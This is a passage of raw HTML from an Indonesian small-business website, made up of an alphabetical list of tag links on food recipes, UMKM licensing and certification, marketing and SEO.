href="https://satoeasa.com/tag/ramualam/">ramualam</a></li><li class=""><a data-rel=".tag-ras-pedaging" href="https://satoeasa.com/tag/ras-pedaging/">Ras Pedaging</a></li><li class=""><a data-rel=".tag-rasa-keripik-tempe" href="https://satoeasa.com/tag/rasa-keripik-tempe/">rasa keripik tempe</a></li><li class=""><a data-rel=".tag-rawon-bidadari" href="https://satoeasa.com/tag/rawon-bidadari/">rawon bidadari</a></li><li class=""><a data-rel=".tag-rebranding-umkm" href="https://satoeasa.com/tag/rebranding-umkm/">rebranding UMKM</a></li><li class=""><a data-rel=".tag-reels" href="https://satoeasa.com/tag/reels/">reels</a></li><li class=""><a data-rel=".tag-referensi-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/referensi-ide-jualan-makanan-kekinian/">referensi ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-referral-marketing" href="https://satoeasa.com/tag/referral-marketing/">Referral Marketing</a></li><li class=""><a data-rel=".tag-reformasi-perizinan" href="https://satoeasa.com/tag/reformasi-perizinan/">Reformasi Perizinan</a></li><li class=""><a data-rel=".tag-reformasi-regulasi" href="https://satoeasa.com/tag/reformasi-regulasi/">reformasi regulasi</a></li><li class=""><a data-rel=".tag-registrasi-bpom" href="https://satoeasa.com/tag/registrasi-bpom/">registrasi BPOM</a></li><li class=""><a data-rel=".tag-regulasi-bisnis" href="https://satoeasa.com/tag/regulasi-bisnis/">Regulasi Bisnis</a></li><li class=""><a data-rel=".tag-regulasi-bpom" href="https://satoeasa.com/tag/regulasi-bpom/">regulasi BPOM</a></li><li class=""><a data-rel=".tag-regulasi-ekspor-indonesia" href="https://satoeasa.com/tag/regulasi-ekspor-indonesia/">regulasi ekspor Indonesia</a></li><li class=""><a data-rel=".tag-regulasi-kemasan" href="https://satoeasa.com/tag/regulasi-kemasan/">regulasi kemasan</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-primer" href="https://satoeasa.com/tag/regulasi-kemasan-primer/">regulasi kemasan primer</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-produk" href="https://satoeasa.com/tag/regulasi-kemasan-produk/">regulasi kemasan produk</a></li><li class=""><a data-rel=".tag-regulasi-kemasan-sekunder" href="https://satoeasa.com/tag/regulasi-kemasan-sekunder/">regulasi kemasan sekunder</a></li><li class=""><a data-rel=".tag-regulasi-pajak" href="https://satoeasa.com/tag/regulasi-pajak/">regulasi pajak</a></li><li class=""><a data-rel=".tag-regulasi-pirt" href="https://satoeasa.com/tag/regulasi-pirt/">regulasi PIRT</a></li><li class=""><a data-rel=".tag-regulasi-plastik-sekali-pakai" href="https://satoeasa.com/tag/regulasi-plastik-sekali-pakai/">regulasi plastik sekali pakai</a></li><li class=""><a data-rel=".tag-regulasi-produk-makanan" href="https://satoeasa.com/tag/regulasi-produk-makanan/">regulasi produk makanan</a></li><li class=""><a data-rel=".tag-regulasi-umkm-2025" href="https://satoeasa.com/tag/regulasi-umkm-2025/">Regulasi UMKM 2025</a></li><li class=""><a data-rel=".tag-regulasi-usaha" href="https://satoeasa.com/tag/regulasi-usaha/">regulasi usaha</a></li><li class=""><a data-rel=".tag-regulasi-usaha-di-indonesia" href="https://satoeasa.com/tag/regulasi-usaha-di-indonesia/">regulasi usaha di Indonesia</a></li><li class=""><a data-rel=".tag-regulasi-usaha-kecil" href="https://satoeasa.com/tag/regulasi-usaha-kecil/">regulasi usaha kecil</a></li><li class=""><a data-rel=".tag-regulasibisnis" href="https://satoeasa.com/tag/regulasibisnis/">RegulasiBisnis</a></li><li class=""><a data-rel=".tag-regulasimakanan" href="https://satoeasa.com/tag/regulasimakanan/">RegulasiMakanan</a></li><li class=""><a data-rel=".tag-regulasiumkm" href="https://satoeasa.com/tag/regulasiumkm/">RegulasiUMKM</a></li><li class=""><a data-rel=".tag-regulasiusaha" href="https://satoeasa.com/tag/regulasiusaha/">RegulasiUsaha</a></li><li class=""><a data-rel=".tag-rekomendasi-affiliate-marketing" href="https://satoeasa.com/tag/rekomendasi-affiliate-marketing/">rekomendasi affiliate marketing</a></li><li class=""><a data-rel=".tag-rekomendasi-ide-bisnis" href="https://satoeasa.com/tag/rekomendasi-ide-bisnis/">rekomendasi ide bisnis</a></li><li class=""><a data-rel=".tag-rekomendasi-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/rekomendasi-ide-jualan-makanan-kekinian/">rekomendasi ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/rempeyek-kacang-tanah/">Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-rempeyek-kedelai" href="https://satoeasa.com/tag/rempeyek-kedelai/">Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-rempeyek-udang" href="https://satoeasa.com/tag/rempeyek-udang/">Rempeyek Udang</a></li><li class=""><a data-rel=".tag-rencana-anggaran-usaha" href="https://satoeasa.com/tag/rencana-anggaran-usaha/">rencana anggaran usaha</a></li><li class=""><a data-rel=".tag-rencana-bisnis" href="https://satoeasa.com/tag/rencana-bisnis/">Rencana Bisnis</a></li><li class=""><a data-rel=".tag-rencana-bisnis-keripik-singkong" href="https://satoeasa.com/tag/rencana-bisnis-keripik-singkong/">rencana bisnis keripik singkong</a></li><li class=""><a data-rel=".tag-rencana-bisnis-tahu-walik" href="https://satoeasa.com/tag/rencana-bisnis-tahu-walik/">rencana bisnis tahu walik</a></li><li class=""><a data-rel=".tag-rencana-hidup" href="https://satoeasa.com/tag/rencana-hidup/">rencana hidup</a></li><li class=""><a data-rel=".tag-rencana-usaha-keripik-singkong" href="https://satoeasa.com/tag/rencana-usaha-keripik-singkong/">rencana usaha keripik singkong</a></li><li class=""><a data-rel=".tag-rencanabisnis" href="https://satoeasa.com/tag/rencanabisnis/">RencanaBisnis</a></li><li class=""><a data-rel=".tag-renungan-pengusaha" href="https://satoeasa.com/tag/renungan-pengusaha/">renungan pengusaha</a></li><li class=""><a data-rel=".tag-repeat-order" href="https://satoeasa.com/tag/repeat-order/">Repeat Order</a></li><li class=""><a data-rel=".tag-repeatorder" href="https://satoeasa.com/tag/repeatorder/">RepeatOrder</a></li><li class=""><a data-rel=".tag-reputasibisnis" href="https://satoeasa.com/tag/reputasibisnis/">ReputasiBisnis</a></li><li class=""><a data-rel=".tag-reseller" href="https://satoeasa.com/tag/reseller/">reseller</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar" href="https://satoeasa.com/tag/resep-bakso-bakar/">resep bakso bakar</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-bakso-bakar-untuk-jualan/">resep bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-resep-bakso-bakar-untuk-jualan-peluang-usaha-yang-menguntungkan" href="https://satoeasa.com/tag/resep-bakso-bakar-untuk-jualan-peluang-usaha-yang-menguntungkan/">Resep Bakso Bakar untuk Jualan: Peluang Usaha yang Menguntungkan</a></li><li class=""><a data-rel=".tag-resep-baso-aci" href="https://satoeasa.com/tag/resep-baso-aci/">resep baso aci</a></li><li class=""><a data-rel=".tag-resep-bebek-ungkep-bumbu-kuning" href="https://satoeasa.com/tag/resep-bebek-ungkep-bumbu-kuning/">resep bebek ungkep bumbu kuning</a></li><li class=""><a data-rel=".tag-resep-bebek-ungkep-cabe-ijo" href="https://satoeasa.com/tag/resep-bebek-ungkep-cabe-ijo/">resep bebek ungkep cabe ijo</a></li><li class=""><a data-rel=".tag-resep-bolu-coklat" href="https://satoeasa.com/tag/resep-bolu-coklat/">Resep Bolu Coklat</a></li><li class=""><a data-rel=".tag-resep-bumbu-sosis-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-bumbu-sosis-bakar-untuk-jualan/">Resep Bumbu Sosis Bakar untuk Jualan</a></li><li class=""><a data-rel=".tag-resep-enak" href="https://satoeasa.com/tag/resep-enak/">resep enak</a></li><li class=""><a data-rel=".tag-resep-es-lilin-seribuan" href="https://satoeasa.com/tag/resep-es-lilin-seribuan/">Resep es lilin seribuan</a></li><li class=""><a data-rel=".tag-resep-es-mambo-untuk-jualan-1000an" href="https://satoeasa.com/tag/resep-es-mambo-untuk-jualan-1000an/">Resep es mambo untuk jualan 1000an</a></li><li class=""><a data-rel=".tag-resep-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/resep-ide-jualan-makanan-kekinian/">resep ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-resep-keripik-ceker" href="https://satoeasa.com/tag/resep-keripik-ceker/">Resep Keripik Ceker</a></li><li class=""><a data-rel=".tag-resep-keripik-manggleng" href="https://satoeasa.com/tag/resep-keripik-manggleng/">Resep Keripik Manggleng</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-oven" href="https://satoeasa.com/tag/resep-keripik-pisang-oven/">resep keripik pisang oven</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-tanduk" href="https://satoeasa.com/tag/resep-keripik-pisang-tanduk/">resep keripik pisang tanduk</a></li><li class=""><a data-rel=".tag-resep-keripik-pisang-zanana" href="https://satoeasa.com/tag/resep-keripik-pisang-zanana/">resep keripik pisang zanana</a></li><li class=""><a data-rel=".tag-resep-keripik-singkong-qtela" href="https://satoeasa.com/tag/resep-keripik-singkong-qtela/">resep keripik singkong qtela</a></li><li class=""><a data-rel=".tag-resep-keripik-tempe-untuk-usaha-rumahan" href="https://satoeasa.com/tag/resep-keripik-tempe-untuk-usaha-rumahan/">resep keripik tempe untuk usaha rumahan</a></li><li class=""><a data-rel=".tag-resep-manisan-tomat" href="https://satoeasa.com/tag/resep-manisan-tomat/">Resep Manisan Tomat</a></li><li class=""><a data-rel=".tag-resep-masakan-bali" href="https://satoeasa.com/tag/resep-masakan-bali/">resep masakan bali</a></li><li class=""><a data-rel=".tag-resep-masakan-bali-lengkap" href="https://satoeasa.com/tag/resep-masakan-bali-lengkap/">resep masakan bali lengkap</a></li><li class=""><a data-rel=".tag-resep-mie-ayam" href="https://satoeasa.com/tag/resep-mie-ayam/">resep mie ayam</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-asli" href="https://satoeasa.com/tag/resep-mie-ayam-asli/">resep mie ayam asli</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-sederhana" href="https://satoeasa.com/tag/resep-mie-ayam-sederhana/">resep mie ayam sederhana</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-untuk-jualan" href="https://satoeasa.com/tag/resep-mie-ayam-untuk-jualan/">Resep Mie Ayam untuk Jualan</a></li><li class=""><a data-rel=".tag-resep-mie-ayam-wonogiri" href="https://satoeasa.com/tag/resep-mie-ayam-wonogiri/">resep mie ayam wonogiri</a></li><li class=""><a data-rel=".tag-resep-pancake-mangga" href="https://satoeasa.com/tag/resep-pancake-mangga/">Resep Pancake Mangga</a></li><li class=""><a data-rel=".tag-resep-peyek-udang" href="https://satoeasa.com/tag/resep-peyek-udang/">Resep Peyek Udang</a></li><li class=""><a data-rel=".tag-resep-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/resep-rempeyek-kacang-tanah/">Resep Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-resep-rempeyek-kedelai" href="https://satoeasa.com/tag/resep-rempeyek-kedelai/">Resep Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-resep-sosis-bakar-untuk-jualan" href="https://satoeasa.com/tag/resep-sosis-bakar-untuk-jualan/">Resep Sosis Bakar untuk Jualan</a></li><li class=""><a data-rel=".tag-resesi-2023" href="https://satoeasa.com/tag/resesi-2023/">resesi 2023</a></li><li class=""><a data-rel=".tag-resesi-ekonomi" href="https://satoeasa.com/tag/resesi-ekonomi/">Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-resessi-2023" href="https://satoeasa.com/tag/resessi-2023/">resessi 2023</a></li><li class=""><a data-rel=".tag-resolusi-keuangan" href="https://satoeasa.com/tag/resolusi-keuangan/">resolusi keuangan</a></li><li class=""><a data-rel=".tag-retail" href="https://satoeasa.com/tag/retail/">Retail</a></li><li class=""><a data-rel=".tag-retail-modern" href="https://satoeasa.com/tag/retail-modern/">retail modern</a></li><li class=""><a data-rel=".tag-retensipelanggan" href="https://satoeasa.com/tag/retensipelanggan/">RetensiPelanggan</a></li><li class=""><a data-rel=".tag-retribusi-daerah" href="https://satoeasa.com/tag/retribusi-daerah/">retribusi daerah</a></li><li class=""><a data-rel=".tag-retribusi-izin-usaha" href="https://satoeasa.com/tag/retribusi-izin-usaha/">retribusi izin usaha</a></li><li class=""><a data-rel=".tag-return-on-investment" href="https://satoeasa.com/tag/return-on-investment/">Return On Investment</a></li><li class=""><a data-rel=".tag-review-bisnis" href="https://satoeasa.com/tag/review-bisnis/">review bisnis</a></li><li class=""><a data-rel=".tag-review-niagahoster" href="https://satoeasa.com/tag/review-niagahoster/">review niagahoster</a></li><li class=""><a data-rel=".tag-riset-pasar" href="https://satoeasa.com/tag/riset-pasar/">riset pasar</a></li><li class=""><a data-rel=".tag-risetpasar" href="https://satoeasa.com/tag/risetpasar/">RisetPasar</a></li><li class=""><a data-rel=".tag-risiko-digital-payment" href="https://satoeasa.com/tag/risiko-digital-payment/">risiko digital payment</a></li><li class=""><a data-rel=".tag-risiko-kemasan-ilegal" href="https://satoeasa.com/tag/risiko-kemasan-ilegal/">risiko kemasan ilegal</a></li><li class=""><a data-rel=".tag-risiko-pinjaman-online" href="https://satoeasa.com/tag/risiko-pinjaman-online/">risiko pinjaman online</a></li><li class=""><a data-rel=".tag-risiko-usaha" href="https://satoeasa.com/tag/risiko-usaha/">risiko usaha</a></li><li class=""><a data-rel=".tag-roi" href="https://satoeasa.com/tag/roi/">ROI</a></li><li class=""><a data-rel=".tag-rotan" href="https://satoeasa.com/tag/rotan/">rotan</a></li><li class=""><a data-rel=".tag-ruang-lingkup-strategi-komunikasi" href="https://satoeasa.com/tag/ruang-lingkup-strategi-komunikasi/">Ruang Lingkup Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-rumah-branding" href="https://satoeasa.com/tag/rumah-branding/">rumah branding</a></li><li class=""><a data-rel=".tag-rumus-menghitung-hpp" href="https://satoeasa.com/tag/rumus-menghitung-hpp/">rumus menghitung hpp</a></li><li class=""><a data-rel=".tag-rumus-menghitung-hpp-produksi" href="https://satoeasa.com/tag/rumus-menghitung-hpp-produksi/">RUMUS MENGHITUNG HPP PRODUKSI</a></li><li class=""><a data-rel=".tag-rumusan-aida-marketing" href="https://satoeasa.com/tag/rumusan-aida-marketing/">Rumusan AIDA Marketing</a></li><li class=""><a data-rel=".tag-runtuhnya-tupperware" href="https://satoeasa.com/tag/runtuhnya-tupperware/">runtuhnya tupperware</a></li><li class=""><a data-rel=".tag-salad-buah-ide-bisnis-menjanjikan" href="https://satoeasa.com/tag/salad-buah-ide-bisnis-menjanjikan/">Salad Buah Ide Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-salad-buah-ide-bisnis-rumahan" href="https://satoeasa.com/tag/salad-buah-ide-bisnis-rumahan/">Salad Buah Ide Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-salad-buah-segar" href="https://satoeasa.com/tag/salad-buah-segar/">Salad Buah Segar</a></li><li class=""><a data-rel=".tag-salak-pondoh" href="https://satoeasa.com/tag/salak-pondoh/">Salak Pondoh</a></li><li class=""><a data-rel=".tag-salak-pondoh-bisnis-menjanjikan" href="https://satoeasa.com/tag/salak-pondoh-bisnis-menjanjikan/">Salak Pondoh Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-sales" href="https://satoeasa.com/tag/sales/">sales</a></li><li class=""><a data-rel=".tag-sales-sukses" href="https://satoeasa.com/tag/sales-sukses/">sales sukses</a></li><li class=""><a data-rel=".tag-salesoptimization" href="https://satoeasa.com/tag/salesoptimization/">SalesOptimization</a></li><li class=""><a data-rel=".tag-salma-raudyah" href="https://satoeasa.com/tag/salma-raudyah/">Salma Raudyah</a></li><li class=""><a data-rel=".tag-salmara-madu" href="https://satoeasa.com/tag/salmara-madu/">Salmara Madu</a></li><li class=""><a data-rel=".tag-saluran-dalam-saluran-distribusi" href="https://satoeasa.com/tag/saluran-dalam-saluran-distribusi/">Saluran Dalam Saluran Distribusi</a></li><li class=""><a data-rel=".tag-saluran-distribusi" href="https://satoeasa.com/tag/saluran-distribusi/">Saluran Distribusi</a></li><li class=""><a data-rel=".tag-sampahjadiuang" href="https://satoeasa.com/tag/sampahjadiuang/">SampahJadiUang</a></li><li class=""><a data-rel=".tag-sanksi-hukum-bisnis" href="https://satoeasa.com/tag/sanksi-hukum-bisnis/">sanksi hukum bisnis</a></li><li class=""><a data-rel=".tag-sanksi-usaha" href="https://satoeasa.com/tag/sanksi-usaha/">sanksi usaha</a></li><li class=""><a data-rel=".tag-sanksi-usaha-tanpa-izin" href="https://satoeasa.com/tag/sanksi-usaha-tanpa-izin/">sanksi usaha tanpa izin</a></li><li class=""><a data-rel=".tag-saoeasa-training-and-consulting" href="https://satoeasa.com/tag/saoeasa-training-and-consulting/">saoeasa training and consulting</a></li><li class=""><a data-rel=".tag-satoeasa" href="https://satoeasa.com/tag/satoeasa/">satoeasa</a></li><li class=""><a data-rel=".tag-sawi-pakcoy" href="https://satoeasa.com/tag/sawi-pakcoy/">Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-sawi-sendok" href="https://satoeasa.com/tag/sawi-sendok/">Sawi Sendok</a></li><li class=""><a data-rel=".tag-sayur-brokoli" href="https://satoeasa.com/tag/sayur-brokoli/">Sayur Brokoli</a></li><li class=""><a data-rel=".tag-sayuran" href="https://satoeasa.com/tag/sayuran/">Sayuran</a></li><li class=""><a data-rel=".tag-sayuran-hijau" href="https://satoeasa.com/tag/sayuran-hijau/">Sayuran Hijau</a></li><li class=""><a data-rel=".tag-sayuran-kangkung" href="https://satoeasa.com/tag/sayuran-kangkung/">Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-sayuran-wortel" href="https://satoeasa.com/tag/sayuran-wortel/">Sayuran Wortel</a></li><li class=""><a data-rel=".tag-scale-up-bisnis" href="https://satoeasa.com/tag/scale-up-bisnis/">scale up bisnis</a></li><li class=""><a data-rel=".tag-scale-up-umkm" href="https://satoeasa.com/tag/scale-up-umkm/">scale up umkm</a></li><li class=""><a data-rel=".tag-seberapa-penting-membedakan-pencatatan-keuangan-pribadi-dan-usaha-bagi-umkm" href="https://satoeasa.com/tag/seberapa-penting-membedakan-pencatatan-keuangan-pribadi-dan-usaha-bagi-umkm/">seberapa penting membedakan pencatatan keuangan pribadi dan usaha bagi umkm</a></li><li class=""><a data-rel=".tag-sedekah" href="https://satoeasa.com/tag/sedekah/">sedekah</a></li><li class=""><a data-rel=".tag-segmentasi-email" href="https://satoeasa.com/tag/segmentasi-email/">Segmentasi Email</a></li><li class=""><a data-rel=".tag-segmentasi-pelanggan" href="https://satoeasa.com/tag/segmentasi-pelanggan/">segmentasi pelanggan</a></li><li class=""><a data-rel=".tag-sehat-kekinian" href="https://satoeasa.com/tag/sehat-kekinian/">sehat kekinian</a></li><li class=""><a data-rel=".tag-sejarah-dan-evolusi-kemasan-produk" href="https://satoeasa.com/tag/sejarah-dan-evolusi-kemasan-produk/">Sejarah dan Evolusi Kemasan Produk</a></li><li class=""><a data-rel=".tag-sekolah-tas-rajut" href="https://satoeasa.com/tag/sekolah-tas-rajut/">sekolah tas rajut</a></li><li class=""><a data-rel=".tag-selfcare" href="https://satoeasa.com/tag/selfcare/">SelfCare</a></li><li class=""><a data-rel=".tag-selfrunningbusiness" href="https://satoeasa.com/tag/selfrunningbusiness/">SelfRunningBusiness</a></li><li class=""><a data-rel=".tag-semangat-baru" href="https://satoeasa.com/tag/semangat-baru/">semangat baru</a></li><li class=""><a data-rel=".tag-seo" href="https://satoeasa.com/tag/seo/">SEO</a></li><li class=""><a data-rel=".tag-seo-friendly" href="https://satoeasa.com/tag/seo-friendly/">SEO Friendly</a></li><li class=""><a data-rel=".tag-seo-instagram-adalah" href="https://satoeasa.com/tag/seo-instagram-adalah/">seo instagram adalah</a></li><li class=""><a data-rel=".tag-seo-konten-manajemen-konten" href="https://satoeasa.com/tag/seo-konten-manajemen-konten/">SEO konten manajemen konten</a></li><li class=""><a data-rel=".tag-seo-marketing" href="https://satoeasa.com/tag/seo-marketing/">SEO marketing</a></li><li class=""><a data-rel=".tag-serita-usaha" href="https://satoeasa.com/tag/serita-usaha/">serita usaha</a></li><li class=""><a data-rel=".tag-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/sertifikasi-digital-marketing/">Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-sertifikasi-halal" href="https://satoeasa.com/tag/sertifikasi-halal/">Sertifikasi Halal</a></li><li class=""><a data-rel=".tag-sertifikasi-halal-bpjph" href="https://satoeasa.com/tag/sertifikasi-halal-bpjph/">sertifikasi halal BPJPH</a></li><li class=""><a data-rel=".tag-sertifikasi-halal-umkm" href="https://satoeasa.com/tag/sertifikasi-halal-umkm/">sertifikasi halal UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-makanan-umkm" href="https://satoeasa.com/tag/sertifikasi-makanan-umkm/">sertifikasi makanan UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-pirt-umkm" href="https://satoeasa.com/tag/sertifikasi-pirt-umkm/">sertifikasi PIRT UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-produk" href="https://satoeasa.com/tag/sertifikasi-produk/">Sertifikasi Produk</a></li><li class=""><a data-rel=".tag-sertifikasi-produk-umkm" href="https://satoeasa.com/tag/sertifikasi-produk-umkm/">sertifikasi produk UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-umkm" href="https://satoeasa.com/tag/sertifikasi-umkm/">sertifikasi UMKM</a></li><li class=""><a data-rel=".tag-sertifikasi-usaha" href="https://satoeasa.com/tag/sertifikasi-usaha/">sertifikasi usaha</a></li><li class=""><a data-rel=".tag-sertifikasi-usaha-pangan" href="https://satoeasa.com/tag/sertifikasi-usaha-pangan/">Sertifikasi Usaha Pangan</a></li><li class=""><a data-rel=".tag-sertifikasihalal" href="https://satoeasa.com/tag/sertifikasihalal/">SertifikasiHalal</a></li><li class=""><a data-rel=".tag-sertifikasiproduk" href="https://satoeasa.com/tag/sertifikasiproduk/">SertifikasiProduk</a></li><li class=""><a data-rel=".tag-sertifikat-bpom" href="https://satoeasa.com/tag/sertifikat-bpom/">sertifikat BPOM</a></li><li class=""><a data-rel=".tag-sertifikat-halal" href="https://satoeasa.com/tag/sertifikat-halal/">sertifikat halal</a></li><li class=""><a data-rel=".tag-sertifikat-halal-produk" href="https://satoeasa.com/tag/sertifikat-halal-produk/">sertifikat halal produk</a></li><li class=""><a data-rel=".tag-sertifikat-halal-umkm" href="https://satoeasa.com/tag/sertifikat-halal-umkm/">sertifikat halal UMKM</a></li><li class=""><a data-rel=".tag-sertifikat-halal-untuk-usaha-kuliner" href="https://satoeasa.com/tag/sertifikat-halal-untuk-usaha-kuliner/">sertifikat halal untuk usaha kuliner</a></li><li class=""><a data-rel=".tag-sertifikat-laik-higienis" href="https://satoeasa.com/tag/sertifikat-laik-higienis/">sertifikat laik higienis</a></li><li class=""><a data-rel=".tag-sertifikat-merek" href="https://satoeasa.com/tag/sertifikat-merek/">Sertifikat Merek</a></li><li class=""><a data-rel=".tag-sertifikat-produksi-pangan-industri-rumah-tangga" href="https://satoeasa.com/tag/sertifikat-produksi-pangan-industri-rumah-tangga/">Sertifikat Produksi Pangan Industri Rumah Tangga</a></li><li class=""><a data-rel=".tag-sertifikat-produksi-pangan-industri-rumah-tanggah" href="https://satoeasa.com/tag/sertifikat-produksi-pangan-industri-rumah-tanggah/">Sertifikat Produksi Pangan Industri Rumah Tanggah</a></li><li class=""><a data-rel=".tag-sertifikat-ssl" href="https://satoeasa.com/tag/sertifikat-ssl/">sertifikat SSL</a></li><li class=""><a data-rel=".tag-sertifikat-standar" href="https://satoeasa.com/tag/sertifikat-standar/">sertifikat standar</a></li><li class=""><a data-rel=".tag-sertifikat-standar-oss" href="https://satoeasa.com/tag/sertifikat-standar-oss/">sertifikat standar OSS</a></li><li class=""><a data-rel=".tag-serviselektronik" href="https://satoeasa.com/tag/serviselektronik/">ServisElektronik</a></li><li class=""><a data-rel=".tag-sheezu-fashion" href="https://satoeasa.com/tag/sheezu-fashion/">sheezu fashion</a></li><li class=""><a data-rel=".tag-shopee" href="https://satoeasa.com/tag/shopee/">Shopee</a></li><li class=""><a data-rel=".tag-shopeetips" href="https://satoeasa.com/tag/shopeetips/">ShopeeTips</a></li><li class=""><a data-rel=".tag-shopify-adalah" href="https://satoeasa.com/tag/shopify-adalah/">Shopify Adalah</a></li><li class=""><a data-rel=".tag-si-empuk-yang-bikin-nagih" href="https://satoeasa.com/tag/si-empuk-yang-bikin-nagih/">Si Empuk Yang Bikin Nagih</a></li><li class=""><a data-rel=".tag-simak-artikel-berikut-ini-tips-memulai-usaha-fried-chicken-gerobakan" href="https://satoeasa.com/tag/simak-artikel-berikut-ini-tips-memulai-usaha-fried-chicken-gerobakan/">Simak Artikel Berikut Ini! Tips Memulai Usaha Fried Chicken Gerobakan</a></li><li class=""><a data-rel=".tag-simak-artikel-ini-cara-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/simak-artikel-ini-cara-mengurus-izin-edar-usaha-repacking/">Simak Artikel Ini! Cara Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-simak-artikel-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/simak-artikel-memulai-usaha-kue-kering-rumahan/">Simak Artikel! Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-simple-beginilah-tahap-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/simple-beginilah-tahap-memulai-usaha-kue-kering-rumahan/">Simple! Beginilah Tahap Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-simulasi-sistem-oss-berbasis-risiko" href="https://satoeasa.com/tag/simulasi-sistem-oss-berbasis-risiko/">simulasi sistem oss berbasis risiko</a></li><li class=""><a data-rel=".tag-singkong" href="https://satoeasa.com/tag/singkong/">Singkong</a></li><li class=""><a data-rel=".tag-siomay-gemoy" href="https://satoeasa.com/tag/siomay-gemoy/">siomay gemoy</a></li><li class=""><a data-rel=".tag-siomay-instagramable" href="https://satoeasa.com/tag/siomay-instagramable/">siomay instagramable</a></li><li class=""><a data-rel=".tag-siomay-nusantara" href="https://satoeasa.com/tag/siomay-nusantara/">siomay nusantara</a></li><li class=""><a data-rel=".tag-sisi-ribet-digital-payment" href="https://satoeasa.com/tag/sisi-ribet-digital-payment/">sisi ribet digital payment</a></li><li class=""><a data-rel=".tag-sistem-budidaya-jagung-manis" href="https://satoeasa.com/tag/sistem-budidaya-jagung-manis/">sistem budidaya jagung manis</a></li><li class=""><a data-rel=".tag-sistem-oss" href="https://satoeasa.com/tag/sistem-oss/">Sistem OSS</a></li><li class=""><a data-rel=".tag-sistem-oss-indonesia" href="https://satoeasa.com/tag/sistem-oss-indonesia/">Sistem OSS Indonesia</a></li><li class=""><a data-rel=".tag-sistem-pembayaran" href="https://satoeasa.com/tag/sistem-pembayaran/">sistem pembayaran</a></li><li class=""><a data-rel=".tag-sistem-pembayaran-digital" href="https://satoeasa.com/tag/sistem-pembayaran-digital/">sistem pembayaran digital</a></li><li class=""><a data-rel=".tag-sistem-perizinan-online" href="https://satoeasa.com/tag/sistem-perizinan-online/">Sistem Perizinan Online</a></li><li class=""><a data-rel=".tag-sistem-perusahaan-manufaktur" href="https://satoeasa.com/tag/sistem-perusahaan-manufaktur/">Sistem Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-sistembisnis" href="https://satoeasa.com/tag/sistembisnis/">SistemBisnis</a></li><li class=""><a data-rel=".tag-sistemkerja-outsourching" href="https://satoeasa.com/tag/sistemkerja-outsourching/">SistemKerja Outsourching</a></li><li class=""><a data-rel=".tag-siuk" href="https://satoeasa.com/tag/siuk/">SIUK</a></li><li class=""><a data-rel=".tag-siup" href="https://satoeasa.com/tag/siup/">SIUP</a></li><li class=""><a data-rel=".tag-siup-surat-izin-usaha-perdagangan" href="https://satoeasa.com/tag/siup-surat-izin-usaha-perdagangan/">SIUP (Surat Izin Usaha Perdagangan)</a></li><li class=""><a data-rel=".tag-siup-umkm" href="https://satoeasa.com/tag/siup-umkm/">SIUP UMKM</a></li><li class=""><a data-rel=".tag-skdu" href="https://satoeasa.com/tag/skdu/">SKDU</a></li><li class=""><a data-rel=".tag-skdu-umkm" href="https://satoeasa.com/tag/skdu-umkm/">SKDU UMKM</a></li><li class=""><a data-rel=".tag-skil-dan-kualifikasi-bussines-intelligence" href="https://satoeasa.com/tag/skil-dan-kualifikasi-bussines-intelligence/">Skil dan Kualifikasi Bussines Intelligence</a></li><li class=""><a data-rel=".tag-skill-teamwork" href="https://satoeasa.com/tag/skill-teamwork/">Skill Teamwork</a></li><li class=""><a data-rel=".tag-skill-yang-dibutuhkan-business-development" href="https://satoeasa.com/tag/skill-yang-dibutuhkan-business-development/">Skill yang Dibutuhkan Business Development</a></li><li class=""><a data-rel=".tag-smallbusiness" href="https://satoeasa.com/tag/smallbusiness/">SmallBusiness</a></li><li class=""><a data-rel=".tag-snack-kiloan" href="https://satoeasa.com/tag/snack-kiloan/">snack kiloan</a></li><li class=""><a data-rel=".tag-sni" href="https://satoeasa.com/tag/sni/">SNI</a></li><li class=""><a data-rel=".tag-sni-adalah" href="https://satoeasa.com/tag/sni-adalah/">SNI adalah</a></li><li class=""><a data-rel=".tag-sniper-marketing" href="https://satoeasa.com/tag/sniper-marketing/">sniper marketing</a></li><li class=""><a data-rel=".tag-social-media-marketing" href="https://satoeasa.com/tag/social-media-marketing/">social media 